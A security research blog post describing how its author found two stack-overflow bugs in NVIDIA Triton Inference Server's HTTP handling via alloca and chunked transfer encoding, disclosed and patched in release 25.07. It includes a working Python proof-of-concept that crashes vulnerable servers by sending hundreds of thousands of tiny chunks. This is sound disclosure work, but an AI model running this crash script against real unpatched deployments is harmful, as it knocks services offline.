
Uncovering memory corruption in NVIDIA Triton (as a new hire)
In my first month at Trail of Bits as an AI/ML security engineer, I found two remotely accessible memory corruption bugs in NVIDIA’s Triton Inference Server during a routine onboarding practice. The bugs result from the way HTTP requests are handled by a number of the API routes, including the inference endpoint.
Like all new hires, my first 30 days involved shadowing the team, getting familiar with our processes, and practicing using static analysis tools by running them against an open-source project of my choosing. I chose to focus on AI software that was in scope for Pwn2Own 2025. While the automated tools flagged potential issues, it took manual analysis to demonstrate exploitability, and required an alternate angle (in this case, chunked transfer encoding) to prove why a bug/unsafe code snippet matters to an attacker. This deeper investigation uncovered the two issues, which are remotely exploitable and could allow an attacker to crash the service. As we saw with Wiz’s disclosure of CVE-2025-23334, remote code execution in Triton is a realistic outcome of the bugs we identified.
Both vulnerabilities affect the Triton Inference Server up to and including version 25.06 and earned CVSS scores of 9.8 and CVE assignments (CVE-2025-23310 and CVE-2025-23311). We disclosed them to NVIDIA, and they have been patched in Triton release 25.07 on August 4, 2025.
Starting with Semgrep
NVIDIA’s Triton Inference Server is a natural choice for analysis. It’s widely deployed, actively maintained, and powers machine learning inference at scale across countless organizations. As one of the primary targets in Pwn2Own’s new AI/ML category, it represented both a high-value security asset and an opportunity to apply static analysis on a hardened target.
My approach was straightforward: point our standard static analysis tools at the codebase and see what patterns emerge. At Trail of Bits, one of the tools we rely on for this initial reconnaissance is Semgrep. It’s fast, highly configurable, and benefits from a strong collection of community-contributed rules.
I ran a command from our public handbook with multiple public rulesets and started analyzing the results:
semgrep --metrics=off --config=~/public-semgrep-rules/ --sarif > analysis.sarifOne particularly interesting hit came from the 0xdea ruleset we reference in our handbook. Specifically, their rule for detecting unsafe alloca usage (insecure-api-alloca.yaml) flagged multiple instances in http_server.cc and sagemaker_server.cc. The alloca function allocates memory on the stack based on runtime parameters, which is dangerous when those parameters are untrusted, as it can lead to stack overflows and memory corruption.
Stack allocation and HTTP chunked transfer encoding
The Semgrep rule identified a recurring vulnerable code pattern throughout Triton’s HTTP handling logic:
// From http_server.cc
int n = evbuffer_peek(req->buffer_in, -1, NULL, NULL, 0);
if (n > 0) {
v = static_cast<struct evbuffer_iovec*>(
alloca(sizeof(struct evbuffer_iovec) * n));
// ... use v for HTTP request processing
}This block calls evbuffer_peek to determine how many segments comprise the entire HTTP request buffer, then uses alloca to allocate an array of evbuffer_iovec structures on the stack. The size of this allocation is sizeof(struct evbuffer_iovec) * n, where n is controlled by the structure of the incoming HTTP request and sizeof(struct evbuffer_iovec)is typically 16 bytes.
My initial assessment was that this finding represented a theoretical vulnerability with limited practical impact. For typical HTTP requests, n will be 1. Although this value could increase with a larger HTTP request, this option is unreliable and unlikely given normal HTTP processing and reverse proxy limitations.
However, there is another angle to consider: HTTP chunked transfer encoding. Chunked transfer encoding allows clients to send data in multiple discrete segments without declaring the total content length upfront, and the HTTP/1.1 RFC places no limit on the number of chunks a client can send. While HTTP chunks do not map directly to libevent’s internal evbuffer segments, chunked encoding provides an attacker with a primitive for influencing how libevent processes and stores incoming request data.
By sending thousands of tiny HTTP chunks, an attacker can influence libevent to fragment the request data across many small evbuffer segments. This chunked encoding attack pattern will increase the n value returned by evbuffer_peek, giving the attacker substantial influence over the size of the alloca allocation and leading to a crash. Essentially, the chunked encoding creates an amplification effect with every chunk (6 bytes) requiring 16 bytes of allocation.
From sink to source
Having identified the vulnerability mechanism, I needed to map out practical attack vectors. The unsafe alloca pattern appeared throughout Triton’s HTTP API and SageMaker service in multiple critical endpoints:
- Repository index requests (
/v2/repository/index) - Inference requests
- Model load requests
- Model unload requests
- Trace setting updates
- Logging configuration updates
- System shared memory registration
- CUDA shared memory registration
Repository index and inference requests are significant because those handle core functionality that most Triton deployments expose to clients. This meant that the vulnerable code could be triggered through normal inference endpoints exposed by production applications. Note that authentication is optional for most of the routes and turned off by default.
Developing a reliable proof-of-concept (PoC) crash required determining the minimum number of chunks to trigger the overflow. To do this, I compiled Triton with debugging symbols enabled (as instructed by the server’s build guide) and experimented with varying numbers of chunks to find the spot that would crash the server while maintaining some influence over memory layout. The simple PoC looked like the following:
#!/usr/bin/env python3
import socket
import sys
def exploit_inference_endpoint(host="localhost", port=8000, n=523800):
print(f"[*] Targeting {host}:{port} with {n} chunks")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((host, port))
# Craft HTTP inference request with chunked encoding
request_headers = (
f"POST /v2/models/add_sub/infer HTTP/1.1\r\n"
f"Host: {host}:{port}\r\n"
f"Content-Type: application/octet-stream\r\n"
f"Inference-Header-Content-Length: 0\r\n"
f"Transfer-Encoding: chunked\r\n"
f"Connection: close\r\n"
f"\r\n"
)
s.sendall(request_headers.encode())
# Send n tiny chunks to trigger stack overflow
for _ in range(n):
s.send(b"1\r\nA\r\n") # very short chunk containing 'A'
# Terminate chunked encoding
s.sendall(b"0\r\n\r\n")
print(f"[+] Exploit payload sent - server should crash")
except Exception as e:
print(f"[!] Connection error: {e}")
finally:
s.close()
if __name__ == "__main__":
host = sys.argv[1] if len(sys.argv) > 1 else "localhost"
port = int(sys.argv[2]) if len(sys.argv) > 2 else 8000
exploit_inference_endpoint(host, port)Running this script against a vulnerable instance results in a segmentation fault and crashes the service. Notice that at the breakpoint, we print the value of n determined by evbuffer_peek and it matches the chunk size.

With the default Triton server configuration, an attacker requires only a 3MB HTTP request to successfully trigger the segmentation fault and crash the server. After determining the minimum chunk count needed to trigger the overflow, I developed a small testing framework that systematically explored different chunk configurations with the end goal of achieving remote code execution. This harness would send chunked payloads and capture the resulting crash data, including instruction pointer values and stack traces. After each crash, it automatically restarted the server for the next test iteration, allowing for a more methodical analysis:

Although there seemed to be a few promising leads with some control over memory, in the end, I was not successful in finding a path to remote code execution.
Patching and disclosure
NVIDIA’s PSIRT confirmed the issue resulting in CVE-2025-23310 (CVSSv3 9.8) and CVE-2025-23311 (CVSSv3 9.8).
Their solution successfully addresses the root cause by replacing unsafe stack allocation with heap-based allocation and a safe exit in the case memory allocation fails:
// Vulnerable code:
v = static_cast<struct evbuffer_iovec*>(
alloca(sizeof(struct evbuffer_iovec) * n));
// Fixed code:
std::vector<struct evbuffer_iovec> v_vec;
try {
v_vec = std::vector<struct evbuffer_iovec>(n);
}
catch (const std::bad_alloc& e) {
// Handle memory allocation failure
return TRITONSERVER_ErrorNew(
TRITONSERVER_ERROR_INVALID_ARG,
(std::string("Memory allocation failed for evbuffer: ") + e.what())
.c_str());
}
catch (const std::exception& e) {
// Catch any other std exceptions
return TRITONSERVER_ErrorNew(
TRITONSERVER_ERROR_INTERNAL,
(std::string("Exception while creating evbuffer vector: ") +
e.what())
.c_str());
}
v = v_vec.data();Along with the patch, the NVIDIA team implemented regression tests to prevent reintroduction of similar patterns in future development, which we consider an excellent proactive measure.
From onboarding to CVEs
Using the results from Semgrep and considering another approach to the HTTP parsing implementation, I found an instance of performance-critical code introducing subtle memory safety issues even in mature frameworks. For reference, at least one of the bugs was committed to Triton over five years ago. To find similar bugs, I recommend reading and practicing with our testing handbook, which covers every topic above and much more.
We thank NVIDIA’s security team for their professional handling of this disclosure and their commitment to user security.